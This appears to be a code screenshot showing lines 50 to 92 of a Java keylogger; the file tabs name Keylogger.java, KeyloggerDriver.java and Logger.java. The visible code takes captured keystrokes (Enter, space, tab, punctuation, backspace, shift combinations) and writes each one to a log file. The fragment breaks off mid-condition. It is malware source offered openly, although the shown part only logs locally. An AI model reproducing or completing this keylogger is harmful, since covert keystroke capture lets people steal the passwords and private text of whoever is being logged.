 Keylogger.java KeyloggerDriver.java Logger.java
50
51 if (e.getKeyCode() == NativeKeyEvent.VK_CAPS_LOCK
52 || e.getKeyCode() == NativeKeyEvent.VK_ALT || e.getKeyCode() == NativeKeyEvent.VK_CONTROL
53 || e.getKeyCode() == NativeKeyEvent.VK_WINDOWS || e.getKeyCode() == NativeKeyEvent.VK_ESCAPE
54 || e.getKeyCode() == NativeKeyEvent.VK_DEAD_ACUTE) {
55 previousKey = currentKey;
56 return false;
57 }
58
59 else if (e.getKeyCode() == NativeKeyEvent.VK_ENTER) {
60 previousKey = currentKey;
61 return write("\n\r".getBytes(), true);
62 } else if (e.getKeyCode() == NativeKeyEvent.VK_SPACE) {
63 previousKey = currentKey;
64 return write(" ".getBytes(), true);
65 } else if (e.getKeyCode() == NativeKeyEvent.VK_BACK_SPACE) {
66 try {
67 previousKey = currentKey;
68 return backspace(path);
69 } catch (FileNotFoundException e1) {
70 e1.printStackTrace();
71 previousKey = currentKey;
72 return false;
73 }
74 } else if (e.getKeyCode() == NativeKeyEvent.VK_QUOTE) {
75 previousKey = currentKey;
76 return write("'".getBytes(), true);
77 } else if (e.getKeyCode() == NativeKeyEvent.VK_COMMA || e.getKeyCode() == NativeKeyEvent.VK_STOP) {
78 previousKey = currentKey;
79 return write(",".getBytes(), true);
80 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
81 previousKey = currentKey;
82 return write(".".getBytes(), true);
83 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
84
85 {
86 previousKey = currentKey;
87 return write("\t".getBytes(), true);
88 }else if(previousKey != null && (previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
89 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH
90 ||previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
91 && currentKey.getKeyCode() == NativeKeyEvent.VK_BACK_SLASH)) {
92